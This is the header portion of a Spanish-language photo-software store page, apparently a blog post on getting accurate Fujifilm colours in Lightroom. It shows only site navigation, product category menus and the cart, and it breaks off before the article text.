

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spc-international.com/store/es/module/smartblog/details?id_post=43
body_size: 64517
content:
<!DOCTYPE HTML><html lang="es"><head><meta charset="utf-8"/><title>Cómo Obtener Colores Fuji Precisos en Lightroom</title><meta name="description" content="Cómo Obtener Colores Fuji Precisos en Lightroom"/><meta name="keywords" content="FUJIFILM, ADOBE, CAMERA RAW, MASTERING LIGHTROOM, LIGHTROOM 5, LIGHTROOM, FUJINON,How to, get, Lightroom,Fuji Colors, tutorial, Color, photo, image,Lightroom 3,Lightroom 4, Adobe RAW,Raw, RAW Format,C"/><meta charset="utf-8"/><meta name="generator" content="PrestaShop"/><meta name="format-detection" content="telephone=no"><meta name="robots" content="index,follow"/><link rel="icon" type="image/vnd.microsoft.icon" href="/store/img/favicon.ico?1542725094"/><link rel="shortcut icon" type="image/x-icon" href="/store/img/favicon.ico?1542725094"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/><meta name="apple-mobile-web-app-capable" content="YES"/><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/><link href="https://spc-international.com/store/themes/sp_clickboom/css/fonts,_font-awesome.css+global.css+autoload,_jquery.mCustomScrollbar.css+autoload,_uniform.default.css+bootstrap,_bootstrap.min.css.pagespeed.cc.0Ly25lYlh3.css" rel="stylesheet" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules,_spthemeconfigurator,_views,_css,_front,_configCss-1.css+themes,_sp_clickboom,_css,_theme-fa381d.css+themes,_sp_clickboom,_css,_responsive.css+themes,_sp_clickboom,_css,_modules,_blockwishlist,_blockwishlist.css+themes,_sp_clickboom,_css,_modules,_productcomments,_productcomments.css+themes,_sp_clickboom,_css,_modules,_blockcategories,_blockcategories.css+themes,_sp_clickboom,_css,_modules,_spblockcurrencies,_css,_spblockcurrencies.css+themes,_sp_clickboom,_css,_modules,_spblocklanguages,_css,_spblocklanguages.css+themes,_sp_clickboom,_css,_modules,_spblockuserinfo,_css,_spblockuserinfo.css+themes,_sp_clickboom,_css,_modules,_spdeal,_views,_css,_styles.css+themes,_sp_clickboom,_css,_modules,_spsearchpro,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spmegamenu,_css,_spmegamenu.css+themes,_sp_clickboom,_css,_modules,_spverticalmenu,_css,_spverticalmenu.css.pagespeed.cc.5RdAsDiwjE.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/themes,_sp_clickboom,_css,_modules,_sphomeslider,_css,_sphomeslider.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_slick.css+themes,_sp_clickboom,_css,_modules,_spcustomhtml,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spblocknewsletter,_spblocknewsletter.css+themes,_sp_clickboom,_css,_modules,_spmanufactureslider,_views,_css,_styles.css+modules,_paypal,_views,_css,_paypal.css+themes,_sp_clickboom,_css,_modules,_spblockcart,_css,_spblockcart.css+js,_jquery,_plugins,_bxslider,_jquery.bxslider.css+themes,_sp_clickboom,_css,_modules,_spextraslider,_views,_css,_style.css+modules,_spextraslider,_views,_css,_owl.carousel.css+themes,_sp_clickboom,_css,_modules,_smartblog,_css,_smartblogstyle.css+modules,_refpro,_views,_css,_modal.jquery.css.pagespeed.cc.5onY7edG_s.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules/A.refpro,,_views,,_css,,_refpro.css+elegantalfacebookshareproduct,,_views,,_css,,_elegantalfacebookshareproduct.css,Mcc.GnhjPC9UkJ.css.pagespeed.cf.l1FvxW9qh3.css" type="text/css" media="all"/>      <!--[if IE 9]><link rel="stylesheet" href="https://spc-international.com/store/themes/sp_clickboom/css/ie9.css" type="text/css" media="all" /><![endif]--></head><body id="module-smartblog-details" itemscope itemtype="http://schema.org/WebPage" class=" content-v1 module-smartblog-details lang_es patternnone layout-full "><div id="wrapper"><div class="header-container"> <header id="header" class="header_v1"><div class="header-top"><div class="container"><div class="row"><div id="header-social" class="col-md-3 col-sm-4 hidden-xs"><div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div><div id="header-phone" class="col-md-3 col-sm-3 col-xs-10"><div class="sp_customhtml_1_17635909012129883546 spcustom_html moduletable"><h4 class="subtitle"> <span></span></h4> <a href="skype:spcinternational?chat"><span class="fa fa-skype"></span>&nbsp;<span style="font-size: 10pt;">Skype</span></a>&nbsp;&nbsp;&nbsp;<a href="https://api.whatsapp.com/send?phone=393278915461"><span class="fa fa-comment"></span><span style="font-size: 10pt;">WhatsApp</span></a>&nbsp;&nbsp;<a href="mailto:info@spc-international.com"><span style="font-size: 13.3333px;"><span class="fa fa-envelope"></span></span>&nbsp;Mail</a></div>  </div><div class="col-md-6 col-sm-5 col-xs-2"><div class="header-top-right hidden-xs"><div class="header-acount"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div id="user_infoblock-top" class="header_user_info toogle_content"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/es/il-mio-account" title="My Account" rel="nofollow"> My Account </a></li><li class="wishlist"> <a href="https://spc-international.com/store/es/module/blockwishlist/mywishlist" title="My Wishlist"> My Wishlist </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Compare"> Compare </a></li><li class="checkout"> <a href="https://spc-international.com/store/es/ordine" title="Checkout" rel="nofollow"> Checkout </a></li><li class="login"> <a href="https://spc-international.com/store/es/il-mio-account" rel="nofollow" title="Log in to your customer account"> Login </a></li></ul></div></div><div id="currencies-block-mobile" class="currencies-block-mobile"><form id="setCurrency2" action="/store/es/module/smartblog/details?id_post=43" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency2" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies2" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile" class="languages-block"><div class="current"> <img src="[data-uri]" alt="es"/> <span>Español</span></div><ul id="first-languages2" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=43" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> Italiano</span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=43" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> English</span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=43" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> Deutsch</span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="es"/> Español</span></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=43" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> Português</span> </a></li><li> <a href="https://spc-international.com/store/fr/module/smartblog/details?id_post=43" title="Français (French)"> <span><img src="[data-uri]" alt="fr"/> Français</span> </a></li></ul></div></div><div class="hidden-lg hidden-md hidden-sm visible-xs"><div class="header-form"><div class="button-header"> more</div><div class="dropdown-form"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div class="header_user_info"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/es/il-mio-account" title="My Account" rel="nofollow"> My Account </a></li><li class="wishlist"> <a href="https://spc-international.com/store/es/module/blockwishlist/mywishlist" title="My Wishlist"> My Wishlist </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Compare"> Compare </a></li><li class="checkout"> <a href="https://spc-international.com/store/es/ordine" title="Checkout" rel="nofollow"> Checkout </a></li><li class="login"> <a href="https://spc-international.com/store/es/il-mio-account" rel="nofollow" title="Log in to your customer account"> Login </a></li></ul></div><div id="currencies-block-mobile2" class="currencies-block-mobile"><form id="setCurrency3" action="/store/es/module/smartblog/details?id_post=43" method="post"><div class="current"> <input type="hidden" name="id_currency2" id="id_currency3" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies3" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile2" class="languages-block"><div class="current"> <img src="[data-uri]" alt="es"/></div><ul id="first-languages3" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=43" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> </span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=43" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> </span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=43" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> </span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="es"/> </span></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=43" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> </span> </a></li><li> <a href="https://spc-international.com/store/fr/module/smartblog/details?id_post=43" title="Français (French)"> <span><img src="[data-uri]" alt="fr"/> </span> </a></li></ul></div></div></div>  </div></div></div></div></div><div class="header-center"><div class="container"><div class="row"><div id="header-logo" class="col-md-3 col-sm-4 col-xs-12"> <a class="logo" href="http://spc-international.com/store/" title="SPC Software"> <img src="[data-uri]" alt="SPC Software"/> </a></div><div class="col-md-7 col-sm-6 col-xs-10"><div class="sp_searchpro "><div id="sp_search_pro_1" class="spr-container spr-preload"><!--<![endif]--><form class="sprsearch-form hidden-box" method="get" action="https://spc-international.com/store/es/module/spsearchpro/catesearch"> <input type="hidden" name="fc" value="module"/> <input type="hidden" name="module" value="spsearchpro"/> <input type="hidden" name="controller" value="catesearch"/> <input type="hidden" name="orderby" value="name"/> <input type="hidden" name="orderway" value="ASC"/> <input type="hidden" name="cat_id" value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"><div class="row searchrow"><div class="col-md-3 col-sm-5 col-xs-2 selectbox"><div class="spr_selector"> <select class="spr_select"><option value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"> Categorie</option><option value="2"> - Home</option><option value="87"> - - ALBUM EXPRESS</option><option value="88"> - - - ALBUM EXPRESS UPGRADE</option><option value="121"> - - - Licencia adicional</option><option value="122"> - - - ALBUM EXPRESS CROSS</option><option value="112"> - - - PLANTILLAS ADICIONALES</option><option value="113"> - - - - CREATIVE ALBUM</option><option value="114"> - - - - CREATIVE ALBUM BABY</option><option value="115"> - - - - STUDIO COLLECTIONS</option><option value="39"> - - ALBUM DESIGN</option><option value="43"> - - - ALBUM DESIGN UPGRADE</option><option value="116"> - - - PLANTILLAS ADICIONALES</option><option value="117"> - - - - CREATIVE ALBUM</option><option value="118"> - - - - CREATIVE ALBUM BABY</option><option value="119"> - - - - STUDIO COLLECTIONS</option><option value="124"> - - - ADICIONAL LICENCIA</option><option value="37"> - - CALENDARS</option><option value="106"> - - - Calendars Upgrade</option><option value="110"> - - - Calendars Template</option><option value="90"> - - - LICENCIA ADICIONAL</option><option value="47"> - - CLICK ALBUM</option><option value="82"> - - - MINI ALBUMS</option><option value="65"> - - - - RECTANGULAR SMALL</option><option value="54"> - - - - HEARTS SMALL</option><option value="67"> - - - - HEARTS LARGE</option><option value="79"> - - PHOTOSHOP PLUGIN</option><option value="125"> - - - UPGRADE</option><option value="80"> - - LAB SOFTWARE</option><option value="101"> - - - Album Express LAB</option><option value="105"> - - - On-Line Designer</option><option value="102"> - - - Calendars LAB</option><option value="103"> - - - Photo printing online</option><option value="104"> - - - Home printing</option><option value="129"> - - - Photo Store</option><option value="84"> - - Foto Plantillas</option><option value="91"> - - CREATIVE ALBUMS</option><option value="93"> - - - CREATIVE ALBUM BABY</option><option value="128"> - - CREATIVE ALBUM BABY</option><option value="94"> - - STUDIO COLLECTIONS</option><option value="123"> - - INVITATION &amp; GREETING CARDS</option><option value="98"> - - GRAPHICS</option><option value="73"> - - UTILIDAD PARA IMAGEN</option><option value="49"> - - REAL PHOTO 3D</option><option value="83"> - - - GAFAS 3D</option><option value="35"> - - PHOTO OBJECT &amp; TOOLS</option><option value="34"> - - PHOTO BACKGROUND</option><option value="76"> - - APPCREATES</option><option value="24"> - - DVD TOOLS</option><option value="85"> - - VIDEO</option><option value="22"> - - - TRANSICION</option><option value="29"> - - - MOTION GRAPHIC</option><option value="126"> - - - LUT PRESET</option><option value="31"> - - VIDEO ALBUM</option><option value="96"> - - Licencias de activación</option><option value="95"> - - FREE DEMO</option><option value="107"> - - PHOTOSHOP TEMPLATES</option><option value="108"> - - ALBUM TEMPLATES</option><option value="111"> - - LIGHTROOM - ADOBE CAMERA RAW</option><option value="127"> - - test</option><option value="131"> - - PHOTO OVERLAY</option> </select></div></div><div class="col-md-9 col-sm-7 col-xs-10 text-button"><div class="text-search"> <input class="spr-query" type="text" name="search_query" value="" placeholder="Ricerca prodotto"/></div> <button value="Ricerca" class="spr-search-button" type="submit" name="spr_submit_search"> Ricerca <i class="fa fa-search"></i> </button> <input value="12" type="hidden" name="n"/></div></div></form></div>  </div></div><div class="col-md-2 col-sm-2 col-xs-2 header-cart"><div class="blockcart clearfix"><div class="shopping_cart clearfix"><a class="cart-icon" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"><div class="ajax_cart_count"> <span class="ajax_cart_no_product">0</span> <span class="ajax_cart_quantity">0</span></div> <span class="icon"></span> </a><div class="cart-content"> <span class="title-cart">shopping cart</span><div class="price-total price-icon"> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No product in shopping cart</p><div class="list-products mCustomScrollbar"><dl class="products hide"></dl></div><div class="cart-prices"><div class="price-total"> <span class="price_text">Total : </span> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div><div class="buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"> View cart </a> <a id="button_goto_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"> Checkout </a></div></div></div></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"><h3 id="layer_cart_product_title" class="product-name"></h3> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap" class="hidden"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap" class="hidden"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="alert alert-success">Product successfully added to your shopping cart</div><div class="layer_details"><div class="layer_cart_row"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products (tax excl.) </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost"> Free shipping! </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total (tax excl.) </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue button pull-left" title="Continue shopping"> Continue shopping </span> <a class="button pull-right" href="https://spc-international.com/store/es/ordine" title="Proceed to checkout" rel="nofollow"> Proceed to checkout </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><div class="col-md-3 col-sm-4 col-xs-6 custom-menu-fix"><div class="spverticalmenu "> <nav class="navbar-default" role="navigation"><div class="navbar-header"> <button type="button" id="show-vermegamenu" data-toggle="collapse" data-target="#sp-vermegamenu" class="navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div id="sp-vermegamenu" class=" sp-vermegamenu clearfix"> <span id="remove-vermegamenu" class="fa fa-remove"></span><h2 class="cat-title"><i class="fa fa-bars"></i>Categories</h2><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM EXPRESS"><span class="sp_megamenu_title">ALBUM EXPRESS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://www.spc-international.com/store/87-album-express" title="FULL VERSION"><span class="sp_megamenu_title">FULL VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/88-album-express-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/122-album-express-cross" title="CROSS VERSION"><span class="sp_megamenu_title">CROSS VERSION</span></a></li><li class="item-2 parent"><a href="https://spc-international.com/store/es/121-licencia-adicional-album-express-software" title="Licencia adicional">Licencia adicional</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/112-plantillas-adicionales-boda-vacaciones-bebe-album-express-design-software" title="PLANTILLAS ADICIONALES">PLANTILLAS ADICIONALES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM DESIGN"><span class="sp_megamenu_title">ALBUM DESIGN</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/39-album-design-plugin-photoshop" title="ALBUM DESIGN">FULL VERSION</a></li><li class="item-2 "> <a href="http://www.spc-international.com/store/43-album-design-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "><a href="https://spc-international.com/store/es/124-licencia-adicional-album-design-software" title="ADICIONAL LICENCIA">ADICIONAL LICENCIA</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/116-plantillas-adicionales-boda-vacaciones-bebe-album-design-software" title="PLANTILLAS ADICIONALES">PLANTILLAS ADICIONALES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="CALENDARS"><span class="sp_megamenu_title">CALENDARS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/37-calendars" title="CALENDARS">FULL VERSION</a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/106-calendars-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/es/90-accesorios-calendario" title="LICENCIA ADICIONAL"><span class="sp_megamenu_title">LICENCIA ADICIONAL</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/110-calendars-template" title="TEMPLATES"><span class="sp_megamenu_title">TEMPLATES</span></a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/47-click-album" title="CLICK ALBUM">CLICK ALBUM</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="PHOTOSHOP"><span class="sp_megamenu_title">PHOTOSHOP</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/131-photo-overlay" title="PHOTO OVERLAY">PHOTO OVERLAY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/79-photoshop-plugin" title="PHOTOSHOP PLUGIN">PLUGIN</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/91-boda-foto-album-plantilla-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/93-foto-album-bebe-plantillas-photoshop-psd" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/108-foto-album-plantilla" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/123-invitation-greeting-cards-plantillas-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/84-foto-album-plantilla" title="Foto Plantillas">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="LIGHTROOM - ACR"><span class="sp_megamenu_title">LIGHTROOM - ACR</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/111-lightroom-adobe-camera-raw" title="LIGHTROOM - ADOBE CAMERA RAW">PRESETS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/80-lab-software" title="LAB SOFTWARE">LAB SOFTWARE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="GRAPHICS"><span class="sp_megamenu_title">GRAPHICS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/91-boda-foto-album-plantilla-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/93-foto-album-bebe-plantillas-photoshop-psd" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/108-foto-album-plantilla" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/123-invitation-greeting-cards-plantillas-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/84-foto-album-plantilla" title="Foto Plantillas">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/73-utilidad-para-imagen" title="UTILIDAD PARA IMAGEN">IMAGE UTILITY</a></li><li class="item-1 "> <a href="https://spc-international.com/store/es/76-appcreates" title="APPCREATES">APP MOBILE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="VIDEO"><span class="sp_megamenu_title">VIDEO</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/22-transicion" title="TRANSICION">TRANSITIONS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/29-motion-graphic" title="MOTION GRAPHIC">MOTION GRAPHIC</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/126-lut-preset" title="LUT PRESET">LUT PRESET</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/31-video-album" title="VIDEO ALBUM">MULTIMEDIA ALBUM</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/96-licencias-de-activacion" title="Licencias de activación">ACTIVATION KEY</a></li></ul></div> </nav></div>  </div><div class="col-md-9 col-sm-8 col-xs-6"><div class="spmegamenu"> <nav class="navbar" role="navigation"><div class="navbar-button"> <button type="button" id="show-megamenu" data-toggle="collapse" data-target="#sp-megamenu" class="navbar-toggle"> menu </button></div><div id="sp-megamenu" class="mega sp-megamenu clearfix"> <span id="remove-megamenu" class="fa fa-remove"></span> <span class="label-menu">Menu</span><div class="sp-megamenu-container"><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 "><a href="http://www.spc-international.com/store" title="HOME"> HOME</a></li><li class="item-1 "><a href="https://spc-international.com/store/es/95-free-demo" title="FREE DOWNLOAD">FREE DOWNLOAD</a></li><li class="item-1 css_type blog parent"><a href="#" title="SUPPORT"> SUPPORT</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Win_Setup.exe" title="WIN SUPPORT"> WIN SUPPORT</a></li><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Mac_Setup.zip" title="MAC SUPPORT"> MAC SUPPORT</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent"><a href="#" title="MI PEDIDO"> MI PEDIDO</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/module/digitalproducts/account" title="MI DESCARGAR"> MI DESCARGAR</a></li><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/?fc=module&amp;module=keymanager&amp;controller=mykeymanager" title="MIS CLAVES"> MIS CLAVES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "><a href="https://www.spc-international.com/store/es/contactenos" title="CONTACT"> CONTACT</a></li><li class="item-1 "><a href="https://www.spc-international.com/store/blog.html" title="BLOG"> BLOG</a></li></ul></div></div> </nav></div>  </div></div></div></div> </header></div><div class="breadcrumb-container"><div class="container"><div class="breadcrumb"><div class="title-page"></div><a class="home" href="http://spc-international.com/store/" title="Volver al inicio">Casa</a> <span class="navigation-pipe"></span> <a 